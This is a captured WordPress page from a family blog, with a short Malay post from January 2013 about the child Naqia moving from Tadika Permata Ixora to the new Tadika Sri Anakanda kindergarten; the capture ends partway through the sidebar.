

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://naqia.net/?p=251
body_size: 11841
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Naqia Pindah Ke Tadika Baru | Naqia.NET®</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://naqia.net/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://naqia.net/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Naqia.NET® &raquo; Feed" href="https://naqia.net/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Naqia.NET® &raquo; Comments Feed" href="https://naqia.net/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="Naqia.NET® &raquo; Naqia Pindah Ke Tadika Baru Comments Feed" href="https://naqia.net/?feed=rss2&#038;p=251" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/naqia.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://naqia.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://naqia.net/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://naqia.net/wp-content/themes/twentytwelve/style.css?ver=20240402' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://naqia.net/wp-content/themes/twentytwelve/css/blocks.css?ver=20230213' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css' href='https://naqia.net/wp-content/themes/twentytwelve/css/ie.css?ver=20150214' type='text/css' media='all' />
<![endif]-->
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://naqia.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://naqia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://naqia.net/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://naqia.net/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://naqia.net/index.php?rest_route=/wp/v2/posts/251" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://naqia.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://naqia.net/?p=251" />
<link rel='shortlink' href='https://naqia.net/?p=251' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://naqia.net/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fnaqia.net%2F%3Fp%3D251" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://naqia.net/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fnaqia.net%2F%3Fp%3D251&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="wp-singular post-template-default single single-post postid-251 single-format-standard wp-embed-responsive wp-theme-twentytwelve custom-font-enabled single-author">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="https://naqia.net/" rel="home">Naqia.NET®</a></h1>
			<h2 class="site-description">Nur Ainun Naqia Binti Ahmad Kamil</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content">Skip to content</a>
			<div class="nav-menu"><ul>
<li ><a href="https://naqia.net/">Home</a></li><li class="page_item page-item-2 page_item_has_children"><a href="https://naqia.net/?page_id=2">Siapa Naqia?</a>
<ul class='children'>
	<li class="page_item page-item-305"><a href="https://naqia.net/?page_id=305">SK KLIA</a></li>
	<li class="page_item page-item-307"><a href="https://naqia.net/?page_id=307">KAFA Integrasi Ar-Raihan</a></li>
</ul>
</li>
<li class="page_item page-item-10"><a href="https://naqia.net/?page_id=10">Galeri Naqia</a></li>
</ul></div>
		</nav><!-- #site-navigation -->

				<a href="https://naqia.net/"><img src="https://naqia.net/wp-content/uploads/2020/01/cropped-cropped-82090527_1011798562510504_1049548629052581242_n-2.jpg" width="427" height="154" alt="Naqia.NET®" class="header-image" srcset="https://naqia.net/wp-content/uploads/2020/01/cropped-cropped-82090527_1011798562510504_1049548629052581242_n-2.jpg 427w, https://naqia.net/wp-content/uploads/2020/01/cropped-cropped-82090527_1011798562510504_1049548629052581242_n-2-300x108.jpg 300w" sizes="(max-width: 427px) 100vw, 427px" decoding="async" fetchpriority="high" /></a>
			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-251" class="post-251 post type-post status-publish format-standard hentry category-tadika tag-anakanda tag-sri tag-tadika">
				<header class="entry-header">
			
						<h1 class="entry-title">Naqia Pindah Ke Tadika Baru</h1>
										<div class="comments-link">
					<a href="https://naqia.net/?p=251#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Tahun 2013 Naqia pindah tadika dari Tadika Permata Ixora ke Tadika Sri Anakanda. Di Permata Ixora Naqia dah belajar di sana 2 tahun.</p>
<p>Tadika Sri Anakanda ni baru mula beroperasi tahun ini, cawangan Tadika Sri Anakanda di PJ.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://naqia.net/?cat=76" rel="category">Tadika</a> and tagged <a href="https://naqia.net/?tag=anakanda" rel="tag">Anakanda</a>, <a href="https://naqia.net/?tag=sri" rel="tag">Sri</a>, <a href="https://naqia.net/?tag=tadika" rel="tag">Tadika</a> on <a href="https://naqia.net/?p=251" title="8:14 pm" rel="bookmark"><time class="entry-date" datetime="2013-01-02T20:14:24+08:00">January 2, 2013</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://naqia.net/?author=1" title="View all posts by naqia" rel="author">naqia</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://naqia.net/?p=263" rel="prev"><span class="meta-nav">&larr;</span> Hari Kecemerlangan Tadika Permata Ixora 2012</a></span>
					<span class="nav-next"><a href="https://naqia.net/?p=253" rel="next">Petang Naqia Ke Tadika Asal Semula <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://naqia.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='251' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="25e3bd57ef" /></p><div class="g-recaptcha" data-sitekey="6Lc9ERAUAAAAAAvcotlBIchXPuvaCpU3s6sVQYvB" data-theme="standard"></div><script type="text/javascript"src="https://www.google.com/recaptcha/api.js?hl=en"></script>            <div id="recaptcha-submit-btn-area">&nbsp;</div>
            <noscript>
            <style type='text/css'>#submit {display:none;}</style>
            <input name="submit" type="submit" id="submit-alt" tabindex="6"
                value="Submit Comment"/> 
            </noscript><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="170"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->

			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Laman</h3>
			<ul>
				<li class="page_item page-item-2"><a href="https://naqia.net/?page_id=2">Siapa Naqia?</a></li>
<li class="page_item page-item-10"><a href="https://naqia.net/?page_id=10">Galeri Naqia</a></li>
			</ul>

			</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Terkini</h3>
		<ul>
											<li>
					<a href="https://naqia.net/?p=328">Lawatan ke Cameron Highland</a>
									</li>
											<li>
